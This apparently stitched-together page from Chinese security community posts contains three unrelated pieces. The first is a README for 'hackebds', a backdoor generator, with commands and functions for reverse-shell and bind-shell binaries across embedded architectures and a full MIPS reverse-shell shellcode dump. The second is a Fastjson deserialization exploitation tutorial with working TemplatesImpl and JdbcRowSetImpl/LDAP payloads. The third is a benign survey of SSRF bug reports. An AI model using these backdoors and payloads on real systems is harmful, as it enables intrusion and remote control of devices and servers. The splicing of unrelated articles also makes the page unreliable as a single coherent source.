apt search binutils | grep arm(这里的arm可以更换需要的对应架构如果搜索不到可以先执行apt update)
apt install binutils-arm-linux-gnueabi/hirsute
MacOS:
https://github.com/Gallopsled/pwntools-binutils
brew install https://raw.githubusercontent.com/Gallopsled/pwntools-binutils/master/osx/binutils-$ARCH.rb
如果出现如下错误
hackebds: error: argument -model: expected one argument
请将各个参数都设置成小写或者小写与大写混合的形式,猜测是由于python与bash对于大小字母解释冲突的原因
### 怎么使用
这里的ip地址与端口都是shell弹回的地址与port,导入此模块后pwn模块也会直接导入,无需再次导入
#### 1\. 生成对应各种架构的后门程序,纯shellcode封装(无需编译器的加入),回连shell成功概率大
32为程序bind_shell中密码最多4个字符,64位程序最多8个字符
使用命令行生成后门文件名、shellcode、binshell,cmd_file等
hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shellcode
hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shell_file
默认创建反向shell后门是使用的sh,如果需要bash(PS:这里需要目标设备上存在bash命令)
hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shell_file -shell bash
如果需要生成后门不断地创建反向shell(测试占用CPU大概是%8左右)
hackebds -reverse_ip 127.0.0.1 -reverse_port 8081 -arch armelv7 -res reverse_shell_file -shell bash -power
hackebds -bind_port 8081 -arch armelv7 -res bind_shell -passwd 1231
创建bind_shell监听shell为sh
hackebds -bind_port 8081 -arch armelv7 -res bind_shell -passwd 1231 -power
bind_shell进程不会断开后停止,支持到重复连接(目前此功能powerpc与sparc系列还不受支持)
~~生成执行指定命令的程序文件,需要注意的由于执行的是execve系统调用需要指定执行文件的完整路径才能正常执行~~
生成cmd_file功能被更新,只需要指定-cmd参数即可生成各种架构执行对应命令的程序.
hackebds -cmd "ls -al /" -arch powerpc -res cmd_file
如果需要指定执行对应的程序可以使用 -shell execute_file_path -cmd agrs
-shell execute_file_path -cmd agrs
在指定型号生成后门的功能中加入了输出型号与架构对应的列表关系,方便使用者观察修改,在0.3.5版本之后输出信息将会的到加强如(目前总共收入了60设备信息,POC40+左右):
设备的作用
设备的架构
设备CPU厂商
设备CPU型号
设备的WEB服务程序
设备默认SSH服务支持
能否实现监听
设备默认telnet用户密码
设备sdk支持
设备的openwrt支持
设备是否存在漏洞
POC输出
hackebds -l
加入了对设备信息的检索,使用-s可以针对-model参数进行搜索此搜索是模糊搜索且大小写不敏感,在输入时尽量使用小写输出与输入匹配度最高的设备信息.
hackebds -model ex200 -s
在命令输出过程中如果出现如下警告
/usr/local/lib/python3.8/dist-packages/fuzzywuzzy/fuzz.py:11: UserWarning:
Using slow pure-python SequenceMatcher. Install python-Levenshtein to remove
this warning
warnings.warn('Using slow pure-python SequenceMatcher. Install python-Levenshtein to remove this warning')
那么可以使用如下命令安装python-levenshtein,安装后可以提升命令的检索速度4倍左右
pip3 install python-levenshtein
生成设备对应的POC可以使用-p或者--poc,此可能为python脚本、命令等等可能需要自行修改
hackebds -model ex200 -p
如果在测试中发现了漏洞想在这款工具中加入新的设备的基本信息,POC文件等可以使用-add功能或者在/tmp/model_tree_info/目录下新建设备的目录目录的格式可以参考标准生成的格式,插入完成后便可以使用工具的搜索以及POC生成功能,
最后如果需要将POC文件信息填入可以将其放入/tmp/model_info/xxx/POC/目录下再次检索会读取此目录
hackebds -add
如果有设备信息错误、POC错误,或者想将自己收集的设备信息与漏洞集成与大家一起分享请联系我[email protected]
>>> from hackebds import *
>>> mipsel_backdoor(reverse_ip,reverse_port)
>>> mips_backdoor(reverse_ip,reverse_port)
>>> aarch64_backdoor(reverse_ip,reverse_port)
>>> armelv5_backdoor(reverse_ip,reverse_port)
>>> armelv7_backdoor(reverse_ip,reverse_port)
>>> armebv5_backdoor(reverse_ip,reverse_port)
>>> armebv7_backdoor(reverse_ip,reverse_port)
>>> mips64_backdoor(reverse_ip,reverse_port)
>>> mips64el_backdoor(reverse_ip,reverse_port)
>>> x86el_backdoor(reverse_ip,reverse_port)
>>> x64el_backdoor(reverse_ip, reverse_port)
>>> sparc_backdoor(reverse_ip, reverse_port)#big endian
>>> powerpc_backdoor(reverse_ip, reverse_port)
>>> powerpcle_backdoor(reverse_ip, reverse_port)
>>> powerpc64_backdoor(reverse_ip, reverse_port)
>>> powerpc64le_backdoor(reverse_ip, reverse_port)
>>> x86_bind_shell(listen_port, passwd)
>>> x64_bind_shell(listen_port, passwd)
>>> armelv7_bind_shell(listen_port, passwd)
>>> aarch64_ bind_ shell(listen_port, passwd)
>>> mips_bind_shell(listen_port, passwd)
>>> mipsel_bind_shell(listen_port, passwd)
>>> sparc_bind_shell(listen_port, passwd)
>>> powerpc_bind_shell(listen_port, passwd)
列如:
>>> mipsel_backdoor("127.0.0.1",5566)
mipsel_backdoor is ok in current path ./
>>>
>>> from hackebds import *
>>> x64_bind_shell(13000,"1235")
[+] bind port is set to 13000
[+] passwd is set to '1235'
[*] waiting 3s
[+] x64_bind_shell is ok in current path ./
#### 2\. 生成对应各种架构的利用回连shellcode(no free无空字节
>>> from hackebds import *
>>> mipsel_reverse_sl(reverse_ip,reverse_port)
>>> mips_reverse_sl(reverse_ip,reverse_port)
>>> aarch64_reverse_sl(reverse_ip,reverse_port)
>>> armelv5_reverse_sl(reverse_ip,reverse_port)
>>> armelv7_reverse_sl(reverse_ip,reverse_port)
>>> armebv5_reverse_sl(reverse_ip,reverse_port)
>>> armebv7_backdoor(reverse_ip,reverse_port)
>>> mips64_reverse_sl(reverse_ip,reverse_port)
>>> mips64el_reverse_sl(reverse_ip,reverse_port)
>>> android_aarch64_backdoor(reverse_ip,reverse_port)
>>> x86el_reverse_sl(reverse_ip,reverse_port)
>>> x64el_reverse_sl(reverse_ip,reverse_port)
>>> ppc_reverse_sl(reverse_ip,reverse_port)
>>> ppcle_reverse_sl(reverse_ip,reverse_port)
>>> ppc64_reverse_sl(reverse_ip,reverse_port)
>>> ppc64le_reverse_sl(reverse_ip,reverse_port)
列如:
>>> from hackebds import *
>>> shellcode=mipsel_reverse_sl("127.0.0.1",5566)
[+] No NULL byte shellcode for hex(len is 264):
\xfd\xff\x19\x24\x27\x20\x20\x03\xff\xff\x06\x28\x57\x10\x02\x34\xfc\xff\xa4\xaf\xfc\xff\xa5\x8f\x0c\x01\x01\x01\xfc\xff\xa2\xaf\xfc\xff\xb0\x8f\xea\x41\x19\x3c\xfd\xff\x39\x37\x27\x48\x20\x03\xf8\xff\xa9\xaf\xff\xfe\x19\x3c\x80\xff\x39\x37\x27\x48\x20\x03\xfc\xff\xa9\xaf\xf8\xff\xbd\x27\xfc\xff\xb0\xaf\xfc\xff\xa4\x8f\x20\x28\xa0\x03\xef\xff\x19\x24\x27\x30\x20\x03\x4a\x10\x02\x34\x0c\x01\x01\x01\xf7\xff\x85\x20\xdf\x0f\x02\x24\x0c\x01\x01\x01\xfe\xff\x19\x24\x27\x28\x20\x03\xdf\x0f\x02\x24\x0c\x01\x01\x01\xfd\xff\x19\x24\x27\x28\x20\x03\xdf\x0f\x02\x24\x0c\x01\x01\x01\x69\x6e\x09\x3c\x2f\x62\x29\x35\xf8\xff\xa9\xaf\x97\xff\x19\x3c\xd0\x8c\x39\x37\x27\x48\x20\x03\xfc\xff\xa9\xaf\xf8\xff\xbd\x27\x20\x20\xa0\x03\x69\x6e\x09\x3c\x2f\x62\x29\x35\xf4\xff\xa9\xaf\x97\xff\x19\x3c\xd0\x8c\x39\x37\x27\x48\x20\x03\xf8\xff\xa9\xaf\xfc\xff\xa0\xaf\xf4\xff\xbd\x27\xff\xff\x05\x28\xfc\xff\xa5\xaf\xfc\xff\xbd\x23\xfb\xff\x19\x24\x27\x28\x20\x03\x20\x28\xa5\x03\xfc\xff\xa5\xaf\xfc\xff\xbd\x23\x20\x28\xa0\x03\xff\xff\x06\x28\xab\x0f\x02\x34\x0c\x01\x01\x01
## chips and architectures
Tests can leverage chips and architectures
Mips:
MIPS 74kc V4.12 big endian,
MIPS 24kc V5.0 little endian, (Ralink SoC)
Ingenic Xburst V0.0 FPU V0.0 little endian
Armv7:
Allwinner(全志)V3s
Armv8:
Qualcomm Snapdragon 660
BCM2711
Powerpc, sparc: qemu
## 功能待完善
支持loongarch64架构的后门与bind_shell程序生成,(binutils已经合并到主线,但无法直接通过apt安装)
完善 powerpc,sparc系列的power_bind_shell后门的生成
针对后门程序添加免杀功能
## 更新
2022.4.29 在hackebds-0.0.5中加入了对aarch64无空字节reverse_shellcode的支持
2022.5.1 更新在引入模块后可以直接调用,减少代码量,更改对python3的支持
2022.5.5
0.0.8版本解决了mips_reverse_sl与mipsel_reverse_sl反弹不了shell的bug加入了mips64大小端的后门与reverse_shell功能
2022.5.21 0.0.9版本更改了armelv5后门生成的方式,加入了riscv-v64的后门指定生成
2022.6.27 0.1.0 加入了安卓手机后门的生成
2022.10.26 0.1.5修复了一些问题,并添加了一些bindshell指定端口密码的自动生成功能
2022.11.2 0.2.0 支持命令行生成后门和外壳代码,特点是轻便、小巧、高效、快速,在利用过程中生成各种架构的reverse_shell
shellcode,并且没有空字节,这有助于利用嵌入式设备上的内存损坏漏洞。Armv5、Armv7、Armv8、mipsel、mips、mips64、mips64el、powerpc、powerpc64现在支持,它们仍在更新中
修复了reverse_shellcode和reverse_backdoor端口选择太大的一些错误,并在x86和x64下添加了生成具有指定端口和密码的绑定壳的功能,并美化了生成过程
**(此功能将更新到各种架构)** 添加支持armvelv7_bind _shell(2022.10.27),
删除了shellcode的生成睡眠时间,并添加了mips_ bind _Shell,x86和x64 small end_ shell
_Backdoor的反向,预计将被mips_ bind _Shell中断的mips,解决了mips中绑定shell中的密码逻辑处理错误,加入aarch64_
bind _shell
支持命令行生成后门和外壳代码,具有很强的反狩猎能力,以轻巧、小、高效和快速为特征
添加了设备模型的学习功能。建立模型和拱门之间的关系后,再次生成目标内容。您只需要指定模型
添加CVE检索功能,并备份CVE检索
改进了x86、x64、armebv5、reverse_ shellcode和reverse_ shell_文件
2022.11.2 0.20
删除了shellcode的生成睡眠时间,并添加了mips_bind_Shell,与x86和x64小端Shell_Backdoor相反,这些mips预计会被mips_biind_Shelll中断,这解决了mips中bindshell中密码逻辑处理的错误问题
2022.11.8 0.2.2 完善了后门,shellcode,bin_shell的生成修复了一些小错误,增加了学习模块指定型号即可生成对应内容。
2022.11.6 0.2.8 加入了sparc_bind_shell与powerpc_bind_shell文件生成功能,修复了一些bug
2023.1.6 0.3.0 修复了cmd_file中生成执行指定命令程序的功能bug,加入了model->arch 的列表,安卓的bind_shell文件
2023.1.16 0.3.1 加入了bash的reverse_shell,目前此工具只支持到sh与bash,加入了-l功能列出设备型号与架构的关系,加入了-power功能生成更加强大的reverse_shell_file,实现了在程序不被杀死的情况下不断的创建反向的shell链接,目前-power功能只支持到reverse_shell_file
2023.1.29 0.3.3
-power功能加入了对bind_shell的支持,bind_shell更加稳定,修复了对aarch64架构的bind_shell与cmd_file文件执行的一些bug | 社区文章 |
FastJson 是一个由阿里巴巴研发的java库,可以把java对象转换为JSON格式,也可以把JSON字符串转换为对象
## 环境搭建
导入依赖
<dependencies>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.24</version>
</dependency>
</dependencies>
## FastJson的简单使用
新建一个简单的pojo类
package com.liang.pojo;
public class User {
private String name;
private int id;
public User(){
System.out.println("无参构造");
}
public User(String name, int id) {
System.out.println("有参构造");
this.name = name;
this.id = id;
}
@Override
public String toString() {
return "User{" +
"name='" + name + '\'' +
", id=" + id +
'}';
}
public String getName() {
System.out.print("getName");
return name;
}
public void setName(String name) {
System.out.println("setName");
this.name = name;
}
public int getId() {
System.out.println("getId");
return id;
}
public void setId(int id) {
System.out.println("setId");
this.id = id;
}
}
关于Fastjson的使用,使用JSON的`toJSONString`方法 可以将对象转换为字符串
public class FastjsonTest {
public static void main(String[] args) {
User user = new User("lihua",3);
String json = JSON.toJSONString(user);
System.out.println(json);
}
}
但是这里转化的字符串只有属性的值,无法区分是哪个类进行了序列化转化的字符串,这里就有了在`JSON.toJSONString`的第二个参数`SerializerFeature.WriteClassName`写下这个类的名字
`@type`关键字标识的是这个字符串是由某个类序列化而来。
>
> 传入`SerializerFeature.WriteClassName`可以使得Fastjson支持自省,开启自省后序列化成JSON的数据就会多一个@type,这个是代表对象类型的JSON文本。
关于fastjson的反序列化
package com.liang;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.serializer.SerializerFeature;
import com.liang.pojo.User;
import java.lang.reflect.Type;
public class FastjsonTest {
public static void main(String[] args) {
String json = "{\"@type\":\"com.liang.pojo.User\",\"id\":3,\"name\":\"lihua\"}";
String json2 = "{\"id\":3,\"name\":\"lihua\"}";
System.out.println(JSON.parseObject(json));
System.out.println(JSON.parseObject(json,User.class));
System.out.println(JSON.parseObject(json2, User.class));
System.out.println(JSON.parseObject(json2));
System.out.println(JSON.parse(json2));
System.out.println(JSON.parse(json));
// User user = new User("lihua",3);
// String json = JSON.toJSONString(user,SerializerFeature.WriteClassName);
// System.out.println(json);
}
}
通过这个demo可以看出
在使用`JSON.parseObject`方法的时候只有在第二个参数指定是哪个类
才会反序列化成功。在字符串中使用`@type:com.liang.pojo.User`指定类 会调用此类的get和set方法
但是会转化为`JSONObject`对象。
而使用`JSON.parse`方法 无法在第二个参数中指定某个反序列化的类,它识别的是`@type`后指定的类
而且可以看到 凡是反序列化成功的都调用了set方法
## 反序列化漏洞
@type 指定类
使用`JSON.parse`方法反序列化会调用此类的set方法
使用`JSON.parseObject`方法反序列化会调用此类get和set方法
可以写一个恶意类,然后通过这一特性实现命令执行
package com.liang.pojo;
import java.io.IOException;
public class User {
private String name;
private int id;
public User(){
System.out.println("无参构造");
}
public User(String name, int id) {
System.out.println("有参构造");
this.name = name;
this.id = id;
}
@Override
public String toString() {
return "User{" +
"name='" + name + '\'' +
", id=" + id +
'}';
}
public String getName() {
System.out.print("getName");
return name;
}
public void setName(String name) {
System.out.println("setName");
this.name = name;
}
public int getId() {
System.out.println("getId");
return id;
}
public void setId(int id) throws IOException {
System.out.println("setId");
this.id = id;
Runtime.getRuntime().exec("calc.exe");
}
}
public class FastjsonTest {
public static void main(String[] args) {
String json = "{\"@type\":\"com.liang.pojo.User\",\"id\":3,\"name\":\"lihua\"}";
System.out.println(JSON.parse(json));
### TemplatesImpl 链子
#### POC
//EvilCalss.java
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class EvilClass extends AbstractTranslet {
public EvilClass() throws IOException {
Runtime.getRuntime().exec("calc.exe");
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException{
}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException{
}
public static void main(String[] args) throws Exception{
EvilClass evilClass = new EvilClass();
}
}
将其编译为字节码文件
package test;
import java.io.ByteArrayOutputStream;
import java.io.FileInputStream;
import java.util.Base64;
import java.util.Base64.Encoder;
public class HelloWorld {
public static void main(String args[]) {
byte[] buffer = null;
String filepath = ".\\src\\main\\java\\test\\EvilClass.class";
try {
FileInputStream fis = new FileInputStream(filepath);
ByteArrayOutputStream bos = new ByteArrayOutputStream();
byte[] b = new byte[1024];
int n;
while((n = fis.read(b))!=-1) {
bos.write(b,0,n);
}
fis.close();
bos.close();
buffer = bos.toByteArray();
}catch(Exception e) {
e.printStackTrace();
}
Encoder encoder = Base64.getEncoder();
String value = encoder.encodeToString(buffer);
System.out.println(value);
}
}
得到
yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACkV4Y2VwdGlvbnMHAB4BAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYHAB8BAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAEbWFpbgEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYHACABAApTb3VyY2VGaWxlAQAORXZpbENsYXNzLmphdmEMAAgACQcAIQwAIgAjAQAIY2FsYy5leGUMACQAJQEACUV2aWxDbGFzcwEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQATamF2YS9sYW5nL0V4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsAIQAFAAcAAAAAAAQAAQAIAAkAAgAKAAAALgACAAEAAAAOKrcAAbgAAhIDtgAEV7EAAAABAAsAAAAOAAMAAAAKAAQACwANAAwADAAAAAQAAQANAAEADgAPAAIACgAAABkAAAADAAAAAbEAAAABAAsAAAAGAAEAAAARAAwAAAAEAAEAEAABAA4AEQACAAoAAAAZAAAABAAAAAGxAAAAAQALAAAABgABAAAAFAAMAAAABAABABAACQASABMAAgAKAAAAJQACAAIAAAAJuwAFWbcABkyxAAAAAQALAAAACgACAAAAFwAIABgADAAAAAQAAQAUAAEAFQAAAAIAFg
poc
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.Feature;
public class POC1 {
public static void main(String[] args) {
String payload = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\", \"_bytecodes\":[\"yv66vgAAADQAJgoABwAXCgAYABkIABoKABgAGwcAHAoABQAXBwAdAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACkV4Y2VwdGlvbnMHAB4BAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYHAB8BAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAEbWFpbgEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYHACABAApTb3VyY2VGaWxlAQAORXZpbENsYXNzLmphdmEMAAgACQcAIQwAIgAjAQAIY2FsYy5leGUMACQAJQEACUV2aWxDbGFzcwEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQA5Y29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQATamF2YS9sYW5nL0V4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsAIQAFAAcAAAAAAAQAAQAIAAkAAgAKAAAALgACAAEAAAAOKrcAAbgAAhIDtgAEV7EAAAABAAsAAAAOAAMAAAAKAAQACwANAAwADAAAAAQAAQANAAEADgAPAAIACgAAABkAAAADAAAAAbEAAAABAAsAAAAGAAEAAAARAAwAAAAEAAEAEAABAA4AEQACAAoAAAAZAAAABAAAAAGxAAAAAQALAAAABgABAAAAFAAMAAAABAABABAACQASABMAAgAKAAAAJQACAAIAAAAJuwAFWbcABkyxAAAAAQALAAAACgACAAAAFwAIABgADAAAAAQAAQAUAAEAFQAAAAIAFg\"], '_name':'c.c', '_tfactory':{ },\"_outputProperties\":{}, \"_name\":\"a\", \"_version\":\"1.0\", \"allowedProtocols\":\"all\"}";
JSON.parseObject(payload, Feature.SupportNonPublicField);
}
}
**前置问答**
Fastjson默认只会反序列化public修饰的属性,outputProperties和_bytecodes由private修饰,必须加入`Feature.SupportNonPublicField`在parseObject中才能触发;
#### 动态加载字节码分析
首先分析后半部分 即`TemplatesImpl`中的链子
由上文我们知道 ,fastjson使用`JSON.parseObject`方法反序列化会调用get 和set方法
在`TemplatesImpl`中属性的get和set方法中
`getOutputProperties`方法调用了`newTransformer`方法
在`newTransformer`中调用了`getTransletInstance`方法
这里需要调用到`defineTransletClasses`所以需要使`_name!=null,_class == null`
在defineTransletClasses中 重写了defineClass方法 对`_bytecodes`中的恶意代码进行加载
这部分其实就是CC4 的后半部分
#### parseObject起步
然后正向分析 从`JSON.parseObject`起步
可以看到,本质上 parseObject方法也是调用了parse方法,只是强转了一下对象的类型
这里返回的parse的重载方法
跟进发现新建了一个`DefaultJSONParser`对象
跟进这个this
判断第一个字符是不是`{`如果是,就把token设置为12 ,不是就是14
出来之后跟进parse方法
由于原来token设置的是LBRACE也就是12 所以直接走`case LBRACE`
#### 析出key
调用parseObject方法 取出key 也就是@type
然后调用loadClass把恶意类加载到clazz中 这里跟进loadClass
把键值className添加到clazz中
再之后在`DefaultJSONParser`类中
build方法 通过反射加载clazz中的所有方法 位置`com.alibaba.fastjson.util.JavaBeanInfo`
在build方法中 查找set 和get
这里筛选和查找出了get和set方法 这里就可以获取到`TemplatesImpl`的`getOutputProperties()`方法
#### 关于base64编码
`com.alibaba.fastjson.parser.DefaultJSONParser的parseObject方法`
### JdbcRowSetImpl链子
`com.sun.rowset.JdbcRowSetImpl`中的`dataSourceName`属性 寻找他的set方法
跟进`setDataSourceName`
这里就是把传进去的值赋给`dataSource`
这里再看`autoCommit`,需要传入一个布尔类型的参数
判断conn是否为空 不然就赋值 跟进connect方法
`lookup(getDataSourceName())` lookup函数链接我们写入的服务 加载我们的恶意类
构造恶意类
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.io.IOException;
import java.io.Serializable;
import java.util.Hashtable;
public class Exploit implements ObjectFactory, Serializable {
public Exploit(){
try{
Runtime.getRuntime().exec("calc.exe");
}catch (IOException e){
e.printStackTrace();
}
}
public static void main(String[] args) {
Exploit exploit = new Exploit();
}
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
return null;
}
}
把恶意类通过javac进行编译 编译为class文件
在当前目录起一个python的web服务
`java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
[http://127.0.0.1:9000/#Exp](http://127.0.0.1:9000/#Exp) 1099`起一个ladp服务
payload:
public class FastjsonTest {
public static void main(String[] args) {
String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1099/#Exp\", \"autoCommit\":false}";
JSON.parse(payload);
}
}
## 参考
<https://www.cnblogs.com/nice0e3/p/14601670.html>
<https://www.yuque.com/m0re/demosec/xf1pd2> | 社区文章 |
原文地址:<https://medium.com/swlh/ssrf-in-the-wild-e2c598900434>
在本文中,我们将与读者一道,深入了解已公开披露的各种SSRF漏洞的详情,其中包括这些漏洞是在哪里找到的、漏洞的严重性以及供应商所采取的补救措施,等等。
### Why I did this
==============
几个月前,我下定决心要深入学习一下SSRF漏洞方面的知识。
朋友们,你们是否体验过想要理解一个概念,却又无法完全掌握时的感受吗?好吧,我说的就是SSRF。后来,我想通了——搞定SSRF的最好方式,就是去野外寻找它,并亲手捕获一个SSRF漏洞。
为了捕获这种类型的漏洞,我首先必须更深入地了解这些漏洞的运作机制、发生漏洞的原因以及出现漏洞的位置。
所以,我决定通读Hackerone网站上SSRF漏洞方面的所有安全报告,以便搞清楚:
1.黑客是如何找到SSRF漏洞的?
2.SSRF漏洞通常出现在哪些地方?
3.应用程序做错了什么事情才导致SSRF漏洞的?
### Getting started
===============
我的研究项目从两个简单的谷歌搜索开始——为了收集原始报告,可以使用下列方式:
site:hackerone.com inurl:/reports/ "ssrf"site:hackerone.com inurl:/reports/ "server-side request forgery"
在谷歌搜索页面中,返回了412个搜索结果。这是否表示有412份报告可供阅读? 不幸的是,实际上并没有这么多。
首先,这两个谷歌搜索结果之间存在大量的重复结果。这是意料之中的。合并两个搜索结果集合的目的是确保获得最大的“有效”结果集合。这是因为,大多数包含术语“server-side request forgery”的报告中也包含术语“SSRF”。
此外,在过滤掉重复的结果之后,大量的结果链接指向 _访问受限的披露报告_ 、 _与SSRF无关的报告_ 或 _内部分享的报告_ 。
谷歌返回的搜索结果
在过滤掉所有无用的报告后,现在只剩下76份公开披露的报告需要处理。那好,现在是时候通读这些报告了!
### The research process
====================
阅读这些报告时,我主要关注下面几个问题:
* SSRF出现在哪些功能中?
* 报告漏洞之前,供应商是否采取了SSRF保护措施?
* SSRF的危害程度如何?借助这个特定的SSRF,攻击者可以发动哪些攻击?
* 收到漏洞报告后,供应商是如何补救的?
我通读了所有的报告,并根据上述标准对其进行了分类。此外,我还考察了供应商实施的修复程序,以及修复之后是否出现了相应的绕过方法。此外,我还访问了所有曝出该漏洞的网站,并试图找到自己的绕过方法。
为期一周的时间内,我的浏览器标签页实际上一直处于这种状态
### Results and analysis
====================
废话少说,下面直接给出我从公开披露的报告中发现的结果。
#### Vulnerable feature
* * *
首先,这里根据SSRF漏洞所在的功能部件对76个报告中的SSRF漏洞进行了相应的细分。
其中,“管理配置”类型的SSRF漏洞主要是站点允许将设置导入为XML文件时由XXE所致。而“其他”类型的SSRF漏洞主要出现在包含接收非用于文件上传/代理/
webhook用途的URL的功能部件中。
基于漏洞所在功能部件的分类。
如您所见,这些报告中的大多数SSRF漏洞都位于文件上传、代理或webhook服务中,所以,这些功能部件就是我们挖掘SSRF漏洞的首先位置。
值得注意的另一件事情是,各种可能导致SSRF漏洞的文件类型。任何可能包含由应用程序解析的URL的文件都可能触发该漏洞。在这些报告中,作为POC上传的文件的类型通常为SVG、JPG、XML和JSON。
#### SSRF protection before the report
* * *
然后,我查看了在提交漏洞报告之前,供应商实施SSRF保护措施的情况。例如,是SSRF保护措施被绕过了,还是根本没有部署SSRF保护措施?
漏洞曝出前,SSRF保护措施的实施情况。
令我非常惊讶的是,这些报告中,大多数的漏洞都是出现在没有采取SSRF保护措施的服务中。同时,这种类型的报告通常都是提交给那些安全措施比较到位的科技公司的,包括Dropbox、Shopify、Slack和Twitter。
据我猜测,这很可能是由于它们缺乏对SSRF漏洞原理以及出现该漏洞的常见位置方面的了解所致。例如,根据已经曝光的SSRF漏洞案例来看,它们通常并不是出现在应用程序直接接受用户的网址中,而是出现在用户上传文件后应用程序解析该文件过程中。由于这些类型的SSRF漏洞不太容易被发现,所以,能够潜伏在各种服务中。
#### Criticality of the SSRFs
* * *
根据已经报告的SSRF漏洞来看,大部分属于 _高危_ 或 _中危_ 漏洞。
然而,需要注意的是,大部分提交漏洞的研究人员并没有考虑如何提升该漏洞的危害性问题,相反,他们通常只是通过访问本地计算机上的已知端口来证明漏洞的存在性。这可能是因为研究人员只想在赏金计划的框框内行事,而不想越界,但是我们想知道的是,这些漏洞是否可以用来做更多的事情。
#### Fix implemented by the vendor
* * *
在作者找到的漏洞报告中,有46份报告提交后,服务商提供的补救措施是实施黑名单(或者,如果该保护措施已经到位,则实施更多的黑名单)。另外,其中两份报告导致服务商将出现漏洞的服务完全禁用。
对于其他报告,供应商并没有披露自己所采取的补救措施。但最有可能的情况是,采用了某种黑名单或输入过滤措施来防御针对这种漏洞的黑客攻击。
### Unexpected wins
===============
在研究这些报告的过程中,我对某些网站重新进行了相应的安全测试,并试图绕过提交漏洞后供应商所实施的保护措施。准确来说,重新测试的端点在25个左右。使用过去学到的绕过技术,我顺利绕过了其中一个网站的SSRF防御措施。之后,我马上将这个漏洞报告给了供应商,目前该漏洞已经得到了相应的修复。
至于我使用的绕过技术,大家可以参阅这篇[文章](https://medium.com/@vickieli/bypassing-ssrf-protection-e111ae70727b?source=post_page-----e2c598900434---------------------- "文章")。
此外,重新测试过程中,我还在某些网站上发现了一些其他类型的安全漏洞,主要是CSRF和信息泄漏漏洞。
### Lessons learned
===============
#### Polish your SSRF-dar
* * *
在查找SSRF漏洞时,从文件上传URL、代理和webhook处下手是个不错的主意。此外,我们也要留意不太明显的SSRF入口点:嵌入在由应用程序处理的文件中的URL、接受URL作为输入的隐藏API端点以及HTML标记注入点。
